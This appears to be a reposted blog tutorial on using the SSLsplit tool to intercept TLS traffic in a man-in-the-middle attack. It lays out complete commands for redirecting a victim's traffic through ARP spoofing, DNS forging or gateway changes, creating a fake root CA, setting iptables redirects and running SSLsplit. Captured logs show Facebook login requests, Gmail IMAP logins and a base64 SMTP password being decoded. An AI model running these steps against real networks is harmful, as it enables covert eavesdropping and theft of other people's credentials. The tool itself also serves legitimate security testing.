SSLsplit is a generic transparent TLS/SSL proxy for performing man-in-the-middle attacks on all kinds of secure communication protocols. Using SSLsplit, one can intercept and save SSL-based traffic and thereby listen in on any secure connection.
Contents
1. How it works
SSLsplit works quite similar to other transparent SSL proxy tools: It acts as a middle man between the client and the actual server. Provided that traffic is being redirected to the server on which SSLsplit is running (by changing the default gateway, ARP spoofing or other means, see below), SSLsplit picks up SSL connections and pretends to be the server the client is connecting to. To do so, it dynamically generates a certificate and signs it with a the private key of a CA certificate that the client must trust.
If, for example, a client wants to send an e-mail using the secure Gmail SMTP server (smtp.gmail.com on port 465), SSLsplit creates a certificate for “smtp.gmail.com” and thereby pretends to be the Gmail mail server towards the client. In the upstream direction (towards the actual Gmail mail server), SSLsplit connects to the server just like a normal client — forwarding all the traffic the actual client writes on the SSL socket.
2. Install & run SSLsplit
After explaining the basic concept of how SSLsplit works, this section will describe how to actually use it to intercept SSL (and non-SSL) traffic.
2.1. Redirect traffic
This tutorial assumes that you have already placed your attacker system somewhere in between the victim machine and the server. This can be done in many different ways — here are some examples:
- Use ARP spoofing to redirect the traffic of the victim by publishing false mappings from the standard gateway MAC address to the attacker’s IP address. You do not need physical access to the victim’s device to do that. Check out the arpspoof tool.
- Change the default gateway address in the victim’s network settings. This is the easiest method if you have access to the victim’s device.
- Forging DNS entries with a DNS server that returns the attacker’s IP address for certain (or all) domains. See my tutorial about DNS spoofing with Dnsmasq to learn how to do that.
- Redirect traffic for individual domains by modifying entries in the /etc/hosts file of the victim’s machine.
- …
As mentioned above, the easiest way is to just change the default gateway address in your victim’s device to the attacker’s IP address. That makes sure that all the traffic goes through your machine. And since we later need to install a CA certificate, we need physical access to the victim’s machine anyway.
2.2. Installation
As of now, there is no Debian package in the repositories for SSLsplit. The code is hosted on different mirrors, managed by the author Daniel Roethlisberger, as well as on Github.
To download and compile SSLsplit, run the following commands:
1
2
3
4
5
6
7
|
wget http://mirror.roe.ch/rel/sslsplit/sslsplit-0.4.7.tar.bz2
bunzip2 sslsplit-0.4.7.tar.bz2
tar xvf sslsplit-0.4.7.tar
cd sslsplit-0.4.7
apt-get install libssl-dev libevent-dev
make
mkdir /tmp/sslsplit
|
These commands download and extract the source code (wget, bunzip2, tar), install necessary dependencies (apt-get), and then compile it using make.
The temporary directory created at /tmp/sslsplit is later used to dump the connection log file and the raw data of the incoming and outgoing SSL sockets.
2.3. Create and install root CA certificate
For SSLsplit to act as a middle man for SSL connections, it needs to be able to generate and sign certificates that the victim trusts. In order to do so, the victim must have the attacker’s root CA certificate in its trust store. Depending on the type of client (desktop browser, mobile phone), installing root certificates differs a bit (see here for Firefox, Windows,Android, …)
If you don’t already have a self-signed CA private key and certificate, you can generate one using the following commands:
1
2
|
openssl genrsa -out ca.key 4096
openssl req -new -x509 -days 1826 -key ca.key -out ca.crt
|
The first command generates an 4096-bit RSA private key in PEM format (ca.key), and the second command uses this private key to generate a self-signed root CA certificate (ca.crt). Both are needed by SSLsplit later, but only the certificate file needs to be installed in the browser or operating system of the victim.
2.4. Enable IP forwarding and NAT engine (iptables)
In this example, SSLsplit will be running on two ports: 8080 for non-SSL TCP connections such as HTTP, SMTP or FTP, and 8443 for SSL connections such as SMTP over SSL, HTTPS, etc. In order to forward packets arriving at the attacker’s machine to these internal ports, the NAT engine in iptables can be used.
1
2
3
4
5
6
7
8
9
|
sysctl -w net.ipv4.ip_forward=1
iptables -t nat -F
iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080
iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 587 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 465 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 993 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 5222 -j REDIRECT --to-ports 8080
...
|
The commands above first enable IP forwarding (sysctl ...) to enable the system’s router functionality. After running this command, Linux will forward IP packets not meant for the local machine to its standard/default gateway, thereby acting as a router.
To prevent Linux from forwarding everything right away, NAT rules can be defined. In this example, certain packets are redirected to the local port 8080 and 8443. Packets for the plain text traffic on ports HTTP (80) and WhatsApp (5222) are redirected to port 8080, and packets for SSL-based traffic on ports HTTPS (443), IMAP over SSL (993), SMTP over SSL (465 and 587) are redirected to port 8443.
2.5. Run SSLsplit
Once the IP forwarding is active and packets are being forwarded to the relevant ports, you can start SSLsplit. That sounds easier than it actually is, because SSLsplit is a very powerful tool and therefore very flexible. Check out the short documentation on the SSLsplit website, as well as the more verbose SSLsplit man page.
For the use case described above, a sensible parameter configuration would be something like this:
1
2
3
4
5
6
7
8
9
|
./sslsplit
-D
-l connections.log
-j /tmp/sslsplit/
-S logdir/
-k ca.key
-c ca.cer
ssl 0.0.0.0 8443
tcp 0.0.0.0 8080
|
This command starts SSLsplit in debug mode (-D, runs in foreground, no daemon, verbose output) and outputs connection attempts in the log file “connections.log” (-l ..). The actual content of the connections is written to the “/tmp/sslsplit/logdir/” (-j .. and -S ..) — each incoming/outgoing TCP stream of each connection in a separate file.
This is it. Assuming you have configured your clients correctly, you can now start browsing and send/receive e-mails. SSLsplit will output connection details on the console:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
root@pbox:~/sslsplit-0.4.7# ./sslsplit -D -l connections.log -j /tmp/sslsplit/ -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
Generated RSA key for leaf certs.
SSLsplit 0.4.7 (built 2013-07-15)
Copyright (c) 2009-2013, Daniel Roethlisberger <daniel@roe.ch>
http://www.roe.ch/SSLsplit
Features: -DDISABLE_SSLV2_SESSION_CACHE -DHAVE_NETFILTER
NAT engines: netfilter* tproxy
netfilter: IP_TRANSPARENT SOL_IPV6 !IPV6_ORIGINAL_DST
compiled against OpenSSL 1.0.1c 10 May 2012 (1000103f)
rtlinked against OpenSSL 1.0.1c 10 May 2012 (1000103f)
TLS Server Name Indication (SNI) supported
OpenSSL is thread-safe with THREADID
SSL/TLS algorithm availability: RSA DSA ECDSA DH ECDH EC
OpenSSL option availability: SSL_OP_NO_COMPRESSION SSL_OP_NO_TICKET SSL_OP_ALLOW_UNSAFE_LEGACY_RENEGOTIATION SSL_OP_DONT_INSERT_EMPTY_FRAGMENTS SSL_OP_NO_SESSION_RESUMPTION_ON_RENEGOTIATION SSL_OP_TLS_ROLLBACK_BUG
compiled against libevent 2.0.19-stable
rtlinked against libevent 2.0.19-stable
4 CPU cores detected
proxyspecs:
- [0.0.0.0]:8080 tcp plain netfilter
- [0.0.0.0]:8443 ssl plain netfilter
Loaded CA: '/C=DE/ST=HE/O=Fake CA Certificate/CN=Fake CA Certificate'
Using libevent backend 'epoll'
Event base supports: edge yes, O(1) yes, anyfd no
Inserted events:
0x94b380 [fd 7] Read Persist
0x94ba40 [fd 8] Read Persist
0x94d4c0 [fd 9] Read Persist
0x94b1b8 [fd 6] Read Persist
0x94d550 [fd 3] Signal Persist
0x94d7b0 [fd 1] Signal Persist
0x94d920 [fd 2] Signal Persist
0x94da90 [fd 13] Signal Persist
Started 8 connection handling threads
Starting main event loop.
SNI peek: [www.facebook.com] [complete]
Connecting to [31.13.81.33]:443
===> Original server certificate:
Subject DN: /C=US/ST=California/L=Palo Alto/O=Facebook, Inc./CN=*.facebook.com
Common Names: *.facebook.com/*.facebook.com/facebook.com
Fingerprint: f5:6b:f2:44:63:b0:bd:61:36:c5:e8:72:34:6b:32:04:28:ff:4d:7c
Certificate cache: MISS
===> Forged server certificate:
Subject DN: /C=US/ST=California/L=Palo Alto/O=Facebook, Inc./CN=*.facebook.com
Common Names: *.facebook.com/*.facebook.com/facebook.com
Fingerprint: 54:de:df:bb:30:95:36:57:c9:11:8d:5f:1f:b6:53:cc:0e:12:e5:b3
ssl [192.168.178.20]:39447 [31.13.81.33]:443 sni:www.facebook.com crt:*.facebook.com/*.facebook.com/facebook.com origcrt:*.facebook.com/*.facebook.com/facebook.com
...
|
In addition to the console output, SSLsplit will write the TCP socket conversations to the above mentioned log directories. After running SSLsplit for a while, there will be quite a few files in the log directory — one for each connection or TCP socket between client and server:
1
2
3
4
5
6
|
root@pbox:/tmp/sslsplit/logdir# ls
20130804T162001Z-[192.168.178.20]:57207-[173.194.70.16]:993.log 20130804T162301Z-[192.168.178.20]:53188-[88.221.93.87]:443.log
20130804T162258Z-[192.168.178.20]:39327-[31.13.81.33]:443.log 20130804T162301Z-[192.168.178.20]:53189-[88.221.93.87]:443.log
20130804T162258Z-[192.168.178.20]:56024-[88.221.93.78]:443.log 20130804T162301Z-[192.168.178.20]:53190-[88.221.93.87]:443.log
20130804T162258Z-[192.168.178.20]:56025-[88.221.93.78]:443.log 20130804T162301Z-[192.168.178.20]:53192-[88.221.93.87]:443.log
...
|
Each file indicates the exact time the TCP socket was opened as well as the source and destination IP address and port. You can take a peek in the file using head ..., or use your favorite text editor:
1
2
3
4
5
6
7
8
9
10
|
root@pbox:/tmp/sslsplit/logdir# head 20130804T162258Z-[192.168.178.20]:39327-[31.13.81.33]:443.log
GET / HTTP/1.1
Host: www.facebook.com
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.93 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Cookie: ...
|
3. Examples
You can listen into many different protocols using SSLsplit. Below are a few examples for HTTPS, IMAP over SSL and SMTP over SSL.
3.1. Sniffing HTTPS (google.de & facebook.com)
Once the SSLsplit is running, all communication between the client and the actual servers goes through SSLsplit. Using the -D option, SSLsplit prints connections and certificate forgeries on STDOUT. In addition to that, the content is written to the logdir (“/tmp/sslsplit/logdir/”). Using something like tail -f /tmp/sslsplit/loggdir/20130804T162301Z-*.log, you can follow the communication between server and client.

In the screenshot above, the upper console window shows the output of SSLsplit. It shows the real upstream Facebook certificate (with the fingerprint f5:6b:f2:44:...), and the forged certificate by SSLsplit — naturally with a different fingerprint, because it was signed by a different certificate authority.
The lower console window shows the content of the HTTPS communication between the browser and the Facebook server. The example screenshot shows the HTTPS POST request to “https://www.facebook.com/login.php?login_attempt=1″, including my username (&email=...) and the password (&pass=...).
If one were to click on the little lock icon on any SSL/TLS encrypted site whilst redirecting traffic through SSLsplit, the certificate would be issued to the real common name (CN), organization (O) and organizational unit (OU), but not issued by the real CA.

The example above shows the fake certificate for “www.google.de”, issued by my previously generated “Fake CA Certificate”.
Note:: If you’re interested in sniffing into HTTPS only (not: SMTP over SSL, IMAP over SSL, or any other non-HTTPS traffic), be sure to check out mitmproxy and my mitmproxy tutorial. It is much more convenient to use than SSLsplit.
3.2. Sniffing IMAP over SSL (imap.gmail.com)
In the second example I used Thunderbird to connect to my Gmail account. Unlike a web based mail client, Thunderbird connects to the Google/Gmail server via IMAP on port 143 or via IMAP over SSL on port 993. While the communication on port 143 is unencrypted and can be read with other tools (Wireshark, tcpdump, etc.), IMAP over SSL requires a man-in-the-middle proxy to split the SSL communication.

The screenshot above captures the initial connection of Thunderbird to the Gmail IMAP server (normally imap.gmail.com, here: imap.googlemail.com) on port 993. Like in the first example, the upper console shows the SSLsplit debug output (showing how SSLsplit forged the certificate), and the lower console shows the bytes exchanged over the SSL socket.
As you can see in the screenshot, the IMAP communication includes an exchange of client and server capabilities (1 capability) with a little inside joke from the developers of the server (1 OK That's all she wrote ...), as well as the authentication (3 login "e-mail@gmail.com" "password"). The latter part is probably most interesting to attackers.
After the authentication, client and server both agree to continue the conversation using compression (4 COMPRESS DEFLATE), so the rest of the message is naturally not human readable anymore. However, since it’s only compressed and not encrypted, it can be made readable using simple Linux tools.
3.3. Sniffing SMTP over SSL (smtp.gmail.com)
As you might have guessed by now, this method also works for SMTP over SSL: In this example, I used Thunderbird to send an e-mail to myself using the Gmail SMTP server on port 465.

Like in the two other examples, the screenshot shows the SSLsplit output in the upper console window and the conversation output in the bottom console. The SMTP conversation shows a humorous greeting of the Gmail server (250-mx.google.com at your service ...), as well as the initial login of the Thunderbird client using SMTP AUTH (AUTH PLAIN ...). It then starts drafting the mail using standard SMTP commands (MAIL FROM, RCPT TO, …).
Again, the most interesting part is the plain text authentication: Since the transport is secure, the password is sent in plain text — only encoded using Base64. So if the line above was something like AUTH PLAIN Qml0ZSBtZSBpZiB5b3UgY2FuISEhISEhIQo=, it could be easily decoded with the one-liner:
echo 'Qml0ZSBtZSBpZiB5b3UgY2FuISEhISEhIQo=' | base64 --decode.
I’ll leave it to you to decode this :-).
Download: https://github.com/droe/sslsplit
I’ll leave it to you to decode this :-).
Download: https://github.com/droe/sslsplit
Không có nhận xét nào:
Đăng nhận xét